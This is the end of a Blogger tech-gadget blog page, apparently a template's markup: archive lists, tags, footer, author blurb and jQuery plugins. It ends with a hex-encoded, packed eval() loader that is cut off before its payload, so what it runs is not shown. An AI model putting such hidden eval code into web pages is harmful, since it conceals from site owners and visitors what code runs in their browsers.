<a class='post-count-link' href='https://www.grabtechdude.net/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8rbeF-eMyAJBU1-R6VrZFaP2sWQxtkT8M0MkQX4rcuxvYXn4hyphenhyphen55BxeRGwT69iB1KYAXT6E-0eWKW7QsokN6ibji3Xhy0RGd3oq6regqP8ZuhtTK8fYnWUE1glmIyjTpK66RYqniy8w/s1600-r/ad4.png" /></a></center>

<br/>
780faf92a6b42b2fc315a5b6e8f8f20b7d2e67e05c2441db50
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/grabtechdude/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Audio'>Audio</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Brand'>Brand</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/CES'>CES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Car'>Car</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Cellular%20Phone'>Cellular Phone</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Computer'>Computer</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Computer%20Games'>Computer Games</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Concept%20Design'>Concept Design</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Convertible'>Convertible</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Cyberzone'>Cyberzone</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Data%20Storage'>Data Storage</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Device'>Device</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Earphone'>Earphone</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Headphones'>Headphones</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Laptop'>Laptop</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Led%20Monitor'>Led Monitor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mobile%20Phone'>Mobile Phone</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Monitor'>Monitor</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mouse'>Mouse</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Netbook'>Netbook</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Notebook'>Notebook</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Office%20Gadget'>Office Gadget</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Online'>Online</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Online%20Games'>Online Games</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Press%20Release'>Press Release</a>
<span class='label-count' dir='ltr'>(42)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Product%20Review'>Product Review</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Radio%20Controlled%20Toys'>Radio Controlled Toys</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Republic%20Of%20Gamers'>Republic Of Gamers</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Software'>Software</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Speakers'>Speakers</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Tablet'>Tablet</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Technology'>Technology</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Ultrabook'>Ultrabook</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/camera'>camera</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/computer%20gadgets'>computer gadgets</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/desktop'>desktop</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/home%20gadgets'>home gadgets</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/iOS%20application'>iOS application</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhxzzrxRA7E1ZfzFELnbpW4SlfqSM84SzwOvf8-eayvhyoTS_WrU1FFbTakvGZmEIKU1o_Y3R91S8vyssVV6xAHnT19To6-tRaWGXi7KTf9rQG0HxK23-jc_ECCd-2b9mFgS3-4KjIcNq4/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Creator</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijRXWHbE6jXXPNCMcPc78XiaKFGUgzPGBg3XSXUzlVrpo_CMeeZhp7DMrIpgheBovik3NCtE0skDzNwcMSRgqn8qTrKTWdQcSHxX6LVf3ZR-tknWhNBCjUH9G0KgdSe7ZPdOcwvpv_LSyv/s1600/12912497_1101029053289380_590013231_a.jpg" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijRXWHbE6jXXPNCMcPc78XiaKFGUgzPGBg3XSXUzlVrpo_CMeeZhp7DMrIpgheBovik3NCtE0skDzNwcMSRgqn8qTrKTWdQcSHxX6LVf3ZR-tknWhNBCjUH9G0KgdSe7ZPdOcwvpv_LSyv/s1600/12912497_1101029053289380_590013231_a.jpg" />
						</div>
<div style="text-align: justify">Pen name is Kenji, I love tech, gadgets, games and other stuff. Sharing things that I find in the internet, making everyone aware and spreading what's to know.   <a href="www.grabtechdude.net" style="
    text-decoration: underline;
">click here for the news and stories &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/yashirokuru" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/YashirosJournal" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/yashirokuru/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/yashirokuru/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/yashirokuru/" title="pinterest"></a></li>
</ul></div><style>.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Mobile'>Mobile</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/News'>News</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Technology'>Technology</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.grabtechdude.net/search/label/Watch'>Watch</a>
<span dir='ltr'>(5)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzh564B-PfWx4OtEx27qnk1fP5d9MgDT3GQUn_lsQPVKjETUtb44elJlkjPk3HlW-rQBtru976dJseH0OGxJJy9kn7gnnk-t2uXXFdDu0lEVufs5dhkvV7MVQpp4_VGJrxdv3qQqaHZxMKMkEv7ME0C3Y5PVZq4E86r6T7sLp0iAj4WsHUkTmzqQwnmgc/w72-h72-p-k-no-nu/1%20COVER%20PHOTO%20(4).JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact</a></div>
<div class='item-snippet'>The SM Waste-Free Future initiative endeavors to reduce waste generation and increase the rate of diversion. &#160;  It is not &#8220;out of sight, out...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2026/01/honor-x9d-5g-tech-reviewers-look-at.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/Gian%20Viterbo%20-%20Plane%20Drop.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2026/01/honor-x9d-5g-tech-reviewers-look-at.html'>HONOR X9d 5G: A Tech Reviewer&#8217;s Look at the Phone That Fell From the Sky</a></div>
<div class='item-snippet'> By any standard, dropping a smartphone from the sky should end the story. Gravity, speed, and impact usually leave shattered glass, bent fr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2018/07/asus-philippine-unleashes-zenfone-max.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGmj6vAFzyf8noaTOfDICfTISfz6Ht7CS58WLviSpzXeT0ib82jsIjXVhh4TEYGgkzr62_KqjEsovPpYYgm-SvBOHq6_N-AOY0BBlkZKOiqJUfapdFNmbFGJ9HzOUj3KMBn_WH3W7J0GE/w72-h72-p-k-no-nu/ZenFone+Max+Pro+-+4GB.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2018/07/asus-philippine-unleashes-zenfone-max.html'>ASUS PHILIPPINE UNLEASHES THE ZENFONE MAX PRO 4GB VARIANT | Limtless Gaming</a></div>
<div class='item-snippet'>   Few things to consider when picking the gadget that you want to use, and of course take into consideration where and how you&#39;re going...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/sm-prime-champions-sustainability-with.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVARkxrGbMa1F4KZZhH3e-8lDpzQ_sJU5nNfkK1d1b9ENvo5O0Uvq6U7WVDGxWI8Y0vPKQpjxBBic-3iEfaGLVy7X70fIOOJxsBzxpfPYw5sAT5o_UUO3AySlzUzhzIQ9A9K3YSG5usrQPC_ve-OSVGemp1KygTymlQBipgVm9tNi0OVxguXLMmjpIHgPQ/w72-h72-p-k-no-nu/1%20cover%20photo%20(3).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/sm-prime-champions-sustainability-with.html'>SM Prime champions sustainability with Water for Tomorrow Campaign</a></div>
<div class='item-snippet'>SM City Baguio&#8217;s rainwater treatment facility (RTF) utilizes a rigorous six-step treatment process with real-time monitoring to ensure proce...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/grabtechdude' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/GrabTechDude/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/grabtechdude/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x2